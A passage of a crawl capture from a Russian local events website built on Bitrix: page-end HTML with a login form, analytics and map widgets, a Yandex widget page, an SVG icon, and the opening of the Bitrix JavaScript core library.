</div>
	
<form class="form" name="system_auth_form6zOYVN" method="post" target="_top" action="/bitrix/urlrewrite.php?SEF_APPLICATION_CUR_PAGE_URL=%2Fafisha%2Fsluchaynaya-vstrecha%2F" >
	<input type="hidden" name="backurl" value="/afisha/sluchaynaya-vstrecha/?element_code=sluchaynaya-vstrecha" />
	<input type="hidden" name="AUTH_FORM" value="Y" />
	<input type="hidden" name="TYPE" value="AUTH" />
	
	<input type="text" name="USER_LOGIN" maxlength="50" class="login" placeholder="Логин" value="" size="17"/>
	<input type="password" name="USER_PASSWORD" class="passw" maxlength="50" size="17" autocomplete="off" placeholder="Пароль">
	<div class="remem_pass">
					<div>
				<input class="save" type="checkbox" id="USER_REMEMBER_frm" name="USER_REMEMBER" value="Y" checked/>
				<label for="USER_REMEMBER_frm" title="Запомнить меня на этом компьютере">Запомнить меня</label>
			</div>
				
		<span onclick="window.open('/auth/?forgot_password=yes&amp;backurl=%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Felement_code%3Dsluchaynaya-vstrecha', '_self');return false;" class="remember">Забыли свой пароль?</span>
	</div>
			<input class="enter btn btn-default" type="submit" name="Login" value="Войти" />
			<span class="register" onclick="window.open('/auth/?register=yes&amp;backurl=%2Fafisha%2Fsluchaynaya-vstrecha%2F%3Felement_code%3Dsluchaynaya-vstrecha', '_self');return false;">Регистрация</span>
	</form>

</div>

<div id="overlay" title="Закрыть (Esc)" style="display: none;"></div>
<button id="gotop" title="Наверх"></button>

</div>
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess=='object') for(var i in mess) BX.message[i]=mess[i]; return true;};</script>
<script>(window.BX||top.BX).message({'JS_CORE_LOADING':'Загрузка...','JS_CORE_NO_DATA':'- Нет данных -','JS_CORE_WINDOW_CLOSE':'Закрыть','JS_CORE_WINDOW_EXPAND':'Развернуть','JS_CORE_WINDOW_NARROW':'Свернуть в окно','JS_CORE_WINDOW_SAVE':'Сохранить','JS_CORE_WINDOW_CANCEL':'Отменить','JS_CORE_WINDOW_CONTINUE':'Продолжить','JS_CORE_H':'ч','JS_CORE_M':'м','JS_CORE_S':'с','JSADM_AI_HIDE_EXTRA':'Скрыть лишние','JSADM_AI_ALL_NOTIF':'Показать все','JSADM_AUTH_REQ':'Требуется авторизация!','JS_CORE_WINDOW_AUTH':'Войти','JS_CORE_IMAGE_FULL':'Полный размер'});</script>
<script>(window.BX||top.BX).message({'LANGUAGE_ID':'ru','FORMAT_DATE':'DD.MM.YYYY','FORMAT_DATETIME':'DD.MM.YYYY HH:MI:SS','COOKIE_PREFIX':'BITRIX_SM','SERVER_TZ_OFFSET':'10800','SITE_ID':'s1','SITE_DIR':'/','USER_ID':'','SERVER_TIME':'1769768312','USER_TZ_OFFSET':'0','USER_TZ_AUTO':'Y','bitrix_sessid':'71f2730f13000edae55b5bfefa45c532'});</script><script src="/bitrix/cache/js/s1/tu_new/kernel_main/kernel_main.js?1753795040335154"></script>
<script src="/bitrix/js/main/core/core_db.min.js?14986600528699"></script>
<script src="/bitrix/js/main/core/core_frame_cache.min.js?147506782311191"></script>
<script src="/bitrix/js/main/jquery/jquery-1.8.3.min.js?146951051393636"></script>
<script src="/bitrix/cache/js/s1/tu_new/kernel_vettich.sp/kernel_vettich.sp.js?17537801691174"></script>
<script src="https://api-maps.yandex.ru/2.1/?lang=ru_RU"></script>
<script src="/bitrix/cache/js/s1/tu_new/kernel_socialservices/kernel_socialservices.js?17537801691659"></script>
<script>BX.setJSList(['/bitrix/js/main/core/core.js','/bitrix/js/main/core/core_ajax.js','/bitrix/js/main/json/json2.min.js','/bitrix/js/main/core/core_ls.js','/bitrix/js/main/core/core_fx.js','/bitrix/js/main/core/core_window.js','/bitrix/js/main/session.js','/bitrix/js/main/core/core_popup.js','/bitrix/js/main/core/core_date.js','/bitrix/js/main/utils.js','/bitrix/js/vettich.sp/prolog.js','/bitrix/js/socialservices/ss.js','/bitrix/templates/tu_new/js/share42.js','/bitrix/templates/tu_new/components/bitrix/news.detail/afisha_element/script.js','/bitrix/templates/tu_new/js/nk_slider.js','/bitrix/templates/tu_new/components/hs/error/one/script.js','/bitrix/templates/tu_new/components/hs/search/line/script.js','/bitrix/templates/tu_new/js/jquery-3.js','/bitrix/templates/tu_new/js/script.js','/bitrix/templates/tu_new/js/bootstrap-tab.js']); </script>
<script>BX.setCSSList(['/bitrix/js/main/core/css/core.css','/bitrix/js/main/core/css/core_popup.css','/bitrix/js/main/core/css/core_date.css','/bitrix/js/socialservices/css/ss.css','/bitrix/templates/tu_new/css/event.css','/bitrix/templates/tu_new/components/hs/yandex.map/single/style.css','/bitrix/templates/tu_new/css/footer.css','/bitrix/templates/tu_new/components/hs/search/line/style.css','/bitrix/templates/tu_new/components/bitrix/socserv.auth.form/.default/style.css','/bitrix/templates/tu_new/css/my_custom.css','/bitrix/templates/tu_new/css/style_content.css']); </script>
<script src="/bitrix/cache/js/s1/tu_new/template_214ec91e3481f7f7e1a7a8854a7ecd32/template_214ec91e3481f7f7e1a7a8854a7ecd32.js?1753780169109415"></script>
<script src="/bitrix/cache/js/s1/tu_new/page_cf5de58557e86c69935c11ee36e5bd6c/page_cf5de58557e86c69935c11ee36e5bd6c.js?175378024822306"></script>
<script>var _ba = _ba || []; _ba.push(["aid", "eb278e3e7eb77af89d86ba49eeef466b"]); _ba.push(["host", "pushkino-live.ru"]); (function() {var ba = document.createElement("script"); ba.type = "text/javascript"; ba.async = true;ba.src = (document.location.protocol == "https:" ? "https://" : "http://") + "bitrix.info/ba.js";var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(ba, s);})();</script>


<script async src="https://aflt.market.yandex.ru/widget/script/api"></script>
<script>
    (function (w) {
        function start() {
            w.removeEventListener("YaMarketAffiliateLoad", start);
            w.YaMarketAffiliate.createWidget({containerId:"marketWidget",
    type:"models",
    fallback:true,
    params:{clid:2405629,
        searchSelector:"span[class=\"current\"]",
        metrikaCounterId:32669200,
        linkToMarket:true,
        searchPromoTypes:["discount",
            "promo_code",
            "gift_with_purchase" ],
        themeId:1 },
    rotate:{marketToBeru:true } });
        }
        w.YaMarketAffiliate
            ? start()
            : w.addEventListener("YaMarketAffiliateLoad", start);
    })(window);
</script>
<script>(function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(32669200, "init", { id:32669200, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:false, params:window.yaParams||{ } });</script><script> (function() { document.querySelector('#error_win form').setAttribute('action', '/bitrix/components/hs/error/ajax.php'); })(); </script>
<script>
		function open_map_hs_ymap_0(){
			$('#hs_ymap_0_opener').hide();
			$('#hs_ymap_0').show();
			ymaps.ready(function (){ 
						var item = {"HINT":"\u0414\u041a \u041f\u0443\u0448\u043a\u0438\u043d\u043e","X":"56.013356","Y":"37.847685","IMAGE":{"HREF":"\/bitrix\/templates\/tu_new\/img\/gm_icon_free.png","WIDTH":42,"HEIGHT":61}};	
				var myMap = new ymaps.Map('hs_ymap_0', {
					center: [item.X, item.Y],
					zoom: 13
				});
				myMap.behaviors.disable('scrollZoom');
				var add_controls = [];
				add_controls.forEach(function (cnt){myMap.controls.add(cnt);});
				var remove_controls = ["searchControl","geolocationControl"];
				remove_controls.forEach(function (cnt){myMap.controls.remove(cnt);});
				
				myMap.geoObjects.add(new ymaps.Placemark([item.X, item.Y], {balloonContent:item.CONTENT, hintContent: item.HINT}, 
					(item.IMAGE ? {iconImageHref: item.IMAGE.HREF, iconImageSize: [item.IMAGE.WIDTH, item.IMAGE.HEIGHT], iconImageOffset: [item.IMAGE.WIDTH / -2, 0 - item.IMAGE.HEIGHT], iconLayout: 'default#image'} : (item.COLOR ? {preset: item.COLOR} : {}))));
					});
		};
		
		var is_mobile = document.body.clientWidth <= 600;
		if (is_mobile)
			document.getElementById('hs_ymap_0_opener').style.display = 'block';
		else
			document.getElementById('hs_ymap_0').style.display = 'block';
		
		window.onload = function(){
			if (is_mobile)
				$('#hs_ymap_0_opener').click(open_map_hs_ymap_0);
			else
				open_map_hs_ymap_0();
		};
	</script><script src="https://vk.com/js/api/openapi.js?168"></script>
<script>VK.init({apiId:"04f96d144abf5b66ffe3d896bb434ef3f557598322ec0f7b739d1977c605cbbfdcc1438c4ed03b2b7ab7d",onlyWidgets: true});</script>
<script>
			    VK.Widgets.Group("vk_groups", {mode: 3, width: "auto", height: 400, color1: "FFFFFF", color2: "000000", color3: "5181B8"}, 106777992);
			</script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aflt.market.yandex.ru/widgets/service?appVersion=0d8dbe6f4fac7b9ddfe505f9ff9c4a2dcd45dbc2
body_size: 491
content:

        <!DOCTYPE html>
        <html>
            <head>
                <title>Виджеты, сервисная страница!</title>

                <script type="text/javascript" src="https://yastatic.net/s3/market-static/affiliate/2393a198fd495f7235c2.js" nonce="xisDF/YvjnfDqry3MQgN9g=="></script>

                <script type="text/javascript" nonce="xisDF/YvjnfDqry3MQgN9g==">
                    window.init({"browserslistEnv":"legacy","page":{"id":"affiliate-widgets:service"},"request":{"id":"1769768315789\u002Fb343ade9129682838a21cc4b98490600\u002F1"},"metrikaCounterParams":{"id":45411513,"clickmap":true,"trackLinks":true,"accurateTrackBounce":true}});
                </script>
            </head>
        </html>
    

--- FILE ---
content_type: image/svg+xml
request_url: https://pushkino-live.ru/bitrix/templates/tu_new/img/footer_phone.svg
body_size: 1384
content:
<svg width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.1829 18.5051C14.2706 18.509 14.3534 18.5129 14.4411 18.5129C15.3731 18.5129 16.1511 18.1767 16.762 17.5166L16.7776 17.5005C16.9959 17.2399 17.2419 17.0026 17.5035 16.7537C17.6823 16.5832 17.8645 16.4097 18.0355 16.2275C18.8486 15.3813 18.8447 14.31 18.0272 13.4954L15.7657 11.2422C15.377 10.8388 14.9132 10.6255 14.4211 10.6255C13.933 10.6255 13.4648 10.8349 13.0643 11.2344L11.727 12.5664C11.6081 12.4992 11.4849 12.4397 11.3665 12.3808C11.2155 12.3057 11.0766 12.2346 10.9534 12.1591C9.72763 11.3845 8.61637 10.3721 7.55286 9.07136C7.01793 8.39905 6.66473 7.83782 6.41481 7.26051C6.75362 6.94899 7.08294 6.62731 7.40232 6.2959C7.51778 6.18141 7.63275 6.06254 7.75163 5.94415C8.60078 5.09792 8.60078 4.05049 7.75163 3.20815L6.62916 2.0891C6.49763 1.95854 6.37096 1.82846 6.24429 1.70179C5.99437 1.44846 5.73616 1.18392 5.47845 0.946665C5.08968 0.55887 4.62929 0.357178 4.14114 0.357178C3.65688 0.357178 3.1887 0.55887 2.78386 0.946665L1.37591 2.34633C0.868488 2.84042 0.558177 3.50226 0.502883 4.20833C0.431267 5.10961 0.597883 6.06643 1.0266 7.22105C1.68916 9.00413 2.68496 10.6605 4.16063 12.4319C5.95832 14.5672 8.11652 16.2553 10.5841 17.4455C11.5243 17.8922 12.7818 18.414 14.1824 18.5051H14.1829ZM4.91088 11.8113C3.50683 10.1271 2.56609 8.56177 1.94347 6.8849C1.5586 5.85305 1.41586 5.05066 1.47529 4.28725C1.50959 3.8096 1.72001 3.36168 2.06575 3.03033L3.4664 1.63456C3.68075 1.42897 3.9146 1.32228 4.14504 1.32228C4.37109 1.32228 4.59324 1.42897 4.8076 1.63846C5.05752 1.87182 5.29965 2.11687 5.55299 2.3741C5.68014 2.50418 5.81119 2.63864 5.94614 2.76872L7.06909 3.88825C7.52899 4.34669 7.52899 4.79733 7.06909 5.25625C6.94973 5.37464 6.83037 5.49351 6.71588 5.6119C6.36657 5.96364 6.04114 6.2959 5.68014 6.61597L5.66065 6.63546C5.33911 6.95602 5.38637 7.26441 5.46578 7.49387C5.46968 7.50556 5.47406 7.51336 5.47796 7.52554C5.76734 8.22123 6.17609 8.88184 6.80309 9.67254C7.93383 11.06 9.12401 12.1396 10.4413 12.9737C10.6041 13.0765 10.7746 13.1637 10.9412 13.2465C11.0922 13.3215 11.2306 13.3926 11.3533 13.4682C11.3694 13.4759 11.3816 13.4837 11.3972 13.4915C11.5239 13.5549 11.6471 13.5865 11.7743 13.5865C12.0875 13.5865 12.2858 13.3887 12.3491 13.3215L13.7581 11.9184C13.9724 11.7046 14.2024 11.594 14.4284 11.594C14.7061 11.594 14.9322 11.7679 15.0788 11.9179L17.3486 14.1794C17.904 14.7329 17.6501 15.2317 17.3364 15.5596C17.1776 15.7296 17.0114 15.8875 16.8365 16.0575C16.571 16.3108 16.2968 16.5754 16.0473 16.8721C15.6186 17.331 15.111 17.5444 14.4484 17.5444C14.3834 17.5437 14.3184 17.5411 14.2535 17.5366C13.02 17.4572 11.8775 16.9788 11.0167 16.572C8.66752 15.4446 6.6165 13.8438 4.9104 11.8113H4.91088Z" fill="#DDDDDD" stroke="#DDDDDD"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="19" height="19" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://pushkino-live.ru/bitrix/cache/js/s1/tu_new/kernel_main/kernel_main.js?1753795040335154
body_size: 80098
content:
; /* /bitrix/js/main/session.min.js?14695105132511*/
; /* /bitrix/js/main/core/core_popup.min.js?149866004939932*/
; /* /bitrix/js/main/core/core_date.min.js?147506782334241*/
; /* /bitrix/js/main/utils.min.js?146951051319858*/
; /* /bitrix/js/main/core/core.js?1560856973118584*/
; /* /bitrix/js/main/core/core_ajax.min.js?149866005221435*/
; /* /bitrix/js/main/json/json2.min.js?14695105133467*/
; /* /bitrix/js/main/core/core_ls.min.js?14695105137365*/
; /* /bitrix/js/main/core/core_fx.min.js?14986600389768*/
; /* /bitrix/js/main/core/core_window.min.js?149866005275204*/

; /* Start:"a:4:{s:4:"full";s:45:"/bitrix/js/main/core/core.js?1560856973118584";s:6:"source";s:28:"/bitrix/js/main/core/core.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/**********************************************************************/
/*********** Bitrix JS Core library ver 0.9.0 beta ********************/
/**********************************************************************/

;(function(window){

if (!!window.BX && !!window.BX.extend)
	return;

var _bxtmp;
if (!!window.BX)
{
	_bxtmp = window.BX;
}

window.BX = function(node, bCache)
{
	if (BX.type.isNotEmptyString(node))
	{
		var ob;

		if (!!bCache && null != NODECACHE[node])
			ob = NODECACHE[node];
		ob = ob || document.getElementById(node);
		if (!!bCache)
			NODECACHE[node] = ob;

		return ob;
	}
	else if (BX.type.isDomNode(node))
		return node;
	else if (BX.type.isFunction(node))
		return BX.ready(node);

	return null;
};

BX.debugEnableFlag = true;

// language utility
BX.message = function(mess)
{
	if (BX.type.isString(mess))
	{
		if (typeof BX.message[mess] == "undefined")
		{
			BX.onCustomEvent("onBXMessageNotFound", [mess]);
			if (typeof BX.message[mess] == "undefined")
			{
				BX.debug("message undefined: " + mess);
				BX.message[mess] = "";
			}

		}

		return BX.message[mess];
	}
	else
	{
		for (var i in mess)
		{
			if (mess.hasOwnProperty(i))
			{
				BX.message[i] = mess[i];
			}
		}
		return true;
	}
};

if(!!_bxtmp)
{
	for(var i in _bxtmp)
	{
		if(_bxtmp.hasOwnProperty(i))
		{
			if(!BX[i])
			{
				BX[i]=_bxtmp[i];
			}
			else if(i=='message')
			{
				for(var j in _bxtmp[i])
				{
					if(_bxtmp[i].hasOwnProperty(j))
					{
						BX.message[j]=_bxtmp[i][j];
					}
				}
			}
		}
	}

	_bxtmp = null;
}

var

/* ready */
__readyHandler = null,
readyBound = false,
readyList = [],

/* list of registered proxy functions */
proxySalt = Math.random(),
proxyId = 1,
proxyList = [],

/* getElementById cache */
NODECACHE = {},

/* List of denied event handlers */
deniedEvents = [],

/* list of registered event handlers */
eventsList = [],

/* list of registered custom events */
customEvents = {},

/* list of external garbage collectors */
garbageCollectors = [],

/* list of loaded CSS files */
cssList = [],
cssInit = false,

/* list of loaded JS files */
jsList = [],
jsInit = false,


/* browser detection */
bSafari = navigator.userAgent.toLowerCase().indexOf('webkit') != -1,
bOpera = navigator.userAgent.toLowerCase().indexOf('opera') != -1,
bFirefox = navigator.userAgent.toLowerCase().indexOf('firefox') != -1,
bChrome = navigator.userAgent.toLowerCase().indexOf('chrome') != -1,
bIE = document.attachEvent && !bOpera,

/* regexps */
r = {
	script: /<script([^>]*)>/ig,
	script_end: /<\/script>/ig,
	script_src: /src=["\']([^"\']+)["\']/i,
	script_type: /type=["\']([^"\']+)["\']/i,
	space: /\s+/,
	ltrim: /^[\s\r\n]+/g,
	rtrim: /[\s\r\n]+$/g,
	style: /<link.*?(rel="stylesheet"|type="text\/css")[^>]*>/i,
	style_href: /href=["\']([^"\']+)["\']/i
},

eventTypes = {
	click: 'MouseEvent',
	dblclick: 'MouseEvent',
	mousedown: 'MouseEvent',
	mousemove: 'MouseEvent',
	mouseout: 'MouseEvent',
	mouseover: 'MouseEvent',
	mouseup: 'MouseEvent',
	focus: 'MouseEvent',
	blur: 'MouseEvent'
},

lastWait = [],

CHECK_FORM_ELEMENTS = {tagName: /^INPUT|SELECT|TEXTAREA|BUTTON$/i},

PRELOADING = 1, PRELOADED = 2, LOADING = 3, LOADED = 4,
assets = {},
isAsync = null;

BX.MSLEFT = 1;
BX.MSMIDDLE = 2;
BX.MSRIGHT = 4;

BX.ext = function(ob)
{
	for (var i in ob)
	{
		if(ob.hasOwnProperty(i))
		{
			this[i] = ob[i];
		}
	}
};

/* OO emulation utility */
BX.extend = function(child, parent)
{
	var f = function() {};
	f.prototype = parent.prototype;

	child.prototype = new f();
	child.prototype.constructor = child;

	child.superclass = parent.prototype;
	if(parent.prototype.constructor == Object.prototype.constructor)
	{
		parent.prototype.constructor = parent;
	}
};

BX.namespace = function(namespace)
{
	var parts = namespace.split(".");
	var parent = BX;

	if (parts[0] === "BX")
	{
		parts = parts.slice(1);
	}

	for (var i = 0; i < parts.length; i++) {

		if (typeof parent[parts[i]] === "undefined")
		{
			parent[parts[i]] = {};
		}
		parent = parent[parts[i]];
	}

	return parent;
};

BX.debug = function()
{
	if (BX.debugStatus())
	{
		if (window.console && window.console.log)
			window.console.log('BX.debug: ', arguments.length > 0 ? arguments : arguments[0]);
		if (window.console && window.console.trace)
			console.trace();
	}
};

BX.debugEnable = function(flag)
{
	flag = typeof (flag) == 'boolean'? flag: true;
	BX.debugEnableFlag = flag;
};

BX.debugStatus = function()
{
	return BX.debugEnableFlag || true;
};

BX.is_subclass_of = function(ob, parent_class)
{
	if (ob instanceof parent_class)
		return true;

	if (parent_class.superclass)
		return BX.is_subclass_of(ob, parent_class.superclass);

	return false;
};

BX.clearNodeCache = function()
{
	NODECACHE = {};
	return false;
};

BX.bitrix_sessid = function() {return BX.message("bitrix_sessid"); };

/* DOM manipulation */
/**
 * Creates the specified HTML element
 * @param {String} tag
 * @param {Object} [data]
 * @param {Document} [context]
 * @returns {Element}
 */
BX.create = function(tag, data, context)
{
	context = context || document;

	if (null == data && typeof tag == 'object' && tag.constructor !== String)
	{
		data = tag; tag = tag.tag;
	}

	var elem;
	if (BX.browser.IsIE() && !BX.browser.IsIE9() && null != data && null != data.props && (data.props.name || data.props.id))
	{
		elem = context.createElement('<' + tag + (data.props.name ? ' name="' + data.props.name + '"' : '') + (data.props.id ? ' id="' + data.props.id + '"' : '') + '>');
	}
	else
	{
		elem = context.createElement(tag);
	}

	return data ? BX.adjust(elem, data) : elem;
};

BX.adjust = function(elem, data)
{
	var j,len;

	if (!elem.nodeType)
		return null;

	if (elem.nodeType == 9)
		elem = elem.body;

	if (data.attrs)
	{
		for (j in data.attrs)
		{
			if(data.attrs.hasOwnProperty(j))
			{
				if (j == 'class' || j == 'className')
					elem.className = data.attrs[j];
				else if (j == 'for')
					elem.htmlFor = data.attrs[j];
				else if(data.attrs[j] == "")
					elem.removeAttribute(j);
				else
					elem.setAttribute(j, data.attrs[j]);
			}
		}
	}

	if (data.style)
	{
		for (j in data.style)
		{
			if(data.style.hasOwnProperty(j))
			{
				elem.style[j] = data.style[j];
			}
		}
	}

	if (data.props)
	{
		for (j in data.props)
		{
			if(data.props.hasOwnProperty(j))
			{
				elem[j] = data.props[j];
			}
		}
	}

	if (data.events)
	{
		for (j in data.events)
		{
			if(data.events.hasOwnProperty(j))
			{
				BX.bind(elem, j, data.events[j]);
			}
		}
	}

	if (data.dataset)
	{
		for (j in data.dataset)
		{
			if(data.dataset.hasOwnProperty(j))
			{
				elem.dataset[j] = data.dataset[j]
			}
		}
	}

	if (data.children && data.children.length > 0)
	{
		for (j=0,len=data.children.length; j<len; j++)
		{
			if (BX.type.isNotEmptyString(data.children[j]))
				elem.innerHTML += data.children[j];
			else if (BX.type.isElementNode(data.children[j]))
				elem.appendChild(data.children[j]);
		}
	}
	else if (data.text)
	{
		BX.cleanNode(elem);
		elem.appendChild((elem.ownerDocument || document).createTextNode(data.text));
	}
	else if (typeof data.html !== 'undefined')
	{
		elem.innerHTML = data.html;
	}

	return elem;
};

BX.remove = function(ob)
{
	if (ob && null != ob.parentNode)
		ob.parentNode.removeChild(ob);
	ob = null;
	return null;
};

BX.cleanNode = function(node, bSuicide)
{
	node = BX(node);
	bSuicide = !!bSuicide;

	if (node && node.childNodes)
	{
		while(node.childNodes.length > 0)
			node.removeChild(node.firstChild);
	}

	if (node && bSuicide)
	{
		node = BX.remove(node);
	}

	return node;
};

BX.html = function(node, html, parameters)
{
	if(typeof html == 'undefined')
		return node.innerHTML;

	if(typeof parameters == 'undefined')
		parameters = {};

	html = BX.processHTML(html.toString());

	var assets = [];
	var inlineJS = [];

	if(typeof html.STYLE != 'undefined' && html.STYLE.length > 0)
	{
		for(var k in html.STYLE)
			assets.push(html.STYLE[k]);
	}

	if(typeof html.SCRIPT != 'undefined' && html.SCRIPT.length > 0)
	{
		for(var k in html.SCRIPT)
		{
			if(html.SCRIPT[k].isInternal)
				inlineJS.push(html.SCRIPT[k].JS);
			else
				assets.push(html.SCRIPT[k].JS);
		}
	}

	if(parameters.htmlFirst && typeof html.HTML != 'undefined' && node)
	{
		node.innerHTML = html.HTML;
	}

	var p = new BX.Promise();

	var afterAsstes = function(){
		if(!parameters.htmlFirst && typeof html.HTML != 'undefined' && node)
		{
			node.innerHTML = html.HTML;
		}

		for(var k in inlineJS)
		{
			BX.evalGlobal(inlineJS[k]);
		}

		if(BX.type.isFunction(parameters.callback))
		{
			parameters.callback();
		}

		p.fulfill();
	};

	if(assets.length > 0)
	{
		BX.load(assets, afterAsstes);
	}
	else
	{
		afterAsstes();
	}

	return p;
};

BX.insertAfter = function(node, dstNode)
{
	dstNode.parentNode.insertBefore(node, dstNode.nextSibling);
};

BX.prepend = function(node, dstNode)
{
	dstNode.insertBefore(node, dstNode.firstChild);
};

BX.append = function(node, dstNode)
{
	dstNode.appendChild(node);
};

BX.addClass = function(ob, value)
{
	var classNames;
	ob = BX(ob);

	value = BX.util.trim(value);
	if (value == '')
		return ob;

	if (ob)
	{
		if (!ob.className)
		{
			ob.className = value
		}
		else if (!!ob.classList && value.indexOf(' ') < 0)
		{
			ob.classList.add(value);
		}
		else
		{
			classNames = (value || "").split(r.space);

			var className = " " + ob.className + " ";
			for (var j = 0, cl = classNames.length; j < cl; j++)
			{
				if (className.indexOf(" " + classNames[j] + " ") < 0)
				{
					ob.className += " " + classNames[j];
				}
			}
		}
	}

	return ob;
};

BX.removeClass = function(ob, value)
{
	ob = BX(ob);
	if (ob)
	{
		if (ob.className && !!value)
		{
			if (BX.type.isString(value))
			{
				if (!!ob.classList && value.indexOf(' ') < 0)
				{
					ob.classList.remove(value);
				}
				else
				{
					var classNames = value.split(r.space), className = " " + ob.className + " ";
					for (var j = 0, cl = classNames.length; j < cl; j++)
					{
						className = className.replace(" " + classNames[j] + " ", " ");
					}

					ob.className = BX.util.trim(className);
				}
			}
			else
			{
				ob.className = "";
			}
		}
	}

	return ob;
};

BX.toggleClass = function(ob, value)
{
	var className;
	ob = BX(ob);

	if (BX.type.isArray(value))
	{
		className = ' ' + ob.className + ' ';
		for (var j = 0, len = value.length; j < len; j++)
		{
			if (BX.hasClass(ob, value[j]))
			{
				className = (' ' + className + ' ').replace(' ' + value[j] + ' ', ' ');
				className += ' ' + value[j >= len-1 ? 0 : j+1];

				j--;
				break;
			}
		}

		if (j == len)
			ob.className += ' ' + value[0];
		else
			ob.className = className;

		ob.className = BX.util.trim(ob.className);
	}
	else if (BX.type.isNotEmptyString(value))
	{
		if (!!ob.classList)
		{
			ob.classList.toggle(value);
		}
		else
		{
			className = ob.className;
			if (BX.hasClass(ob, value))
			{
				className = (' ' + className + ' ').replace(' ' + value + ' ', ' ');
			}
			else
			{
				className += ' ' + value;
			}

			ob.className = BX.util.trim(className);
		}
	}

	return ob;
};

BX.hasClass = function(el, className)
{
	el = BX(el);
	if (!el || !BX.type.isDomNode(el))
	{
		BX.debug(el);
		return false;
	}

	if (!el.className || !className)
	{
		return false;
	}

	if (!!el.classList && !!className && className.indexOf(' ') < 0)
	{
		return el.classList.contains(BX.util.trim(className));
	}
	else
		return ((" " + el.className + " ").indexOf(" " + className + " ")) >= 0;
};

BX.setOpacity = function(ob, percentage)
{
	if (ob.style.filter != null)
	{
		//IE
		ob.style.zoom = "100%";

		if (percentage == 100)
		{
			ob.style.filter = "";
		}
		else
		{
			ob.style.filter = 'alpha(opacity=' + percentage.toString() + ')';
		}
	}
	else if (ob.style.opacity != null)
	{
		// W3C
		ob.style.opacity = (percentage / 100).toString();
	}
	else if (ob.style.MozOpacity != null)
	{
		// Mozilla
		ob.style.MozOpacity = (percentage / 100).toString();
	}
};

BX.hoverEvents = function(el)
{
	if (el)
		return BX.adjust(el, {events: BX.hoverEvents()});
	else
		return {mouseover: BX.hoverEventsHover, mouseout: BX.hoverEventsHout};
};

BX.hoverEventsHover = function(){BX.addClass(this,'bx-hover');this.BXHOVER=true;};
BX.hoverEventsHout = function(){BX.removeClass(this,'bx-hover');this.BXHOVER=false;};

BX.focusEvents = function(el)
{
	if (el)
		return BX.adjust(el, {events: BX.focusEvents()});
	else
		return {mouseover: BX.focusEventsFocus, mouseout: BX.focusEventsBlur};
};

BX.focusEventsFocus = function(){BX.addClass(this,'bx-focus');this.BXFOCUS=true;};
BX.focusEventsBlur = function(){BX.removeClass(this,'bx-focus');this.BXFOCUS=false;};

BX.setUnselectable = function(node)
{
	node.style.userSelect = node.style.MozUserSelect = node.style.WebkitUserSelect = node.style.KhtmlUserSelect = node.style = 'none';
	node.setAttribute('unSelectable', 'on');
};

BX.setSelectable = function(node)
{
	node.style.userSelect = node.style.MozUserSelect = node.style.WebkitUserSelect = node.style.KhtmlUserSelect = node.style = '';
	node.removeAttribute('unSelectable');
};

BX.styleIEPropertyName = function(name)
{
	if (name == 'float')
		name = BX.browser.IsIE() ? 'styleFloat' : 'cssFloat';
	else
	{
		var res = BX.browser.isPropertySupported(name);
		if (res)
		{
			name = res;
		}
		else
		{
			var reg = /(\-([a-z]){1})/g;
			if (reg.test(name))
			{
				name = name.replace(reg, function () {return arguments[2].toUpperCase();});
			}
		}
	}
	return name;
};

/* CSS-notation should be used here */
BX.style = function(el, property, value)
{
	if (!BX.type.isElementNode(el))
		return null;

	if (value == null)
	{
		var res;

		if(el.currentStyle)
			res = el.currentStyle[BX.styleIEPropertyName(property)];
		else if(window.getComputedStyle)
		{
			var q = BX.browser.isPropertySupported(property, true);
			if (!!q)
				property = q;

			res = BX.GetContext(el).getComputedStyle(el, null).getPropertyValue(property);
		}

		if(!res)
			res = '';
		return res;
	}
	else
	{
		el.style[BX.styleIEPropertyName(property)] = value;
		return el;
	}
};

BX.focus = function(el)
{
	try
	{
		el.focus();
		return true;
	}
	catch (e)
	{
		return false;
	}
};

BX.firstChild = function(el)
{
	var e = el.firstChild;
	while (e && !BX.type.isElementNode(e))
	{
		e = e.nextSibling;
	}

	return e;
};

BX.lastChild = function(el)
{
	var e = el.lastChild;
	while (e && !BX.type.isElementNode(e))
	{
		e = e.previousSibling;
	}

	return e;
};

BX.previousSibling = function(el)
{
	var e = el.previousSibling;
	while (e && !BX.type.isElementNode(e))
	{
		e = e.previousSibling;
	}

	return e;
};

BX.nextSibling = function(el)
{
	var e = el.nextSibling;
	while (e && !BX.type.isElementNode(e))
	{
		e = e.nextSibling;
	}

	return e;
};

/*
	params: {
		obj : html node
		className : className value
		recursive : used only for older browsers to optimize the tree traversal, in new browsers the search is always recursively, default - true
	}

	Search all nodes with className
*/
BX.findChildrenByClassName = function(obj, className, recursive)
{
	if(!obj || !obj.childNodes) return null;

	var result = [];
	if (typeof(obj.getElementsByClassName) == 'undefined')
	{
		recursive = recursive !== false;
		result = BX.findChildren(obj, {className : className}, recursive);
	}
	else
	{
		var col = obj.getElementsByClassName(className);
		for (i=0,l=col.length;i<l;i++)
		{
			result[i] = col[i];
		}
	}
	return result;
};

/*
	params: {
		obj : html node
		className : className value
		recursive : used only for older browsers to optimize the tree traversal, in new browsers the search is always recursively, default - true
	}

	Search first node with className
*/
BX.findChildByClassName = function(obj, className, recursive)
{
	if(!obj || !obj.childNodes) return null;

	var result = null;
	if (typeof(obj.getElementsByClassName) == 'undefined')
	{
		recursive = recursive !== false;
		result = BX.findChild(obj, {className : className}, recursive);
	}
	else
	{
		var col = obj.getElementsByClassName(className);
		if (col && typeof(col[0]) != 'undefined')
		{
			result = col[0];
		}
		else
		{
			result = null;
		}
	}
	return result;
};

/*
	params: {
		tagName|tag : 'tagName',
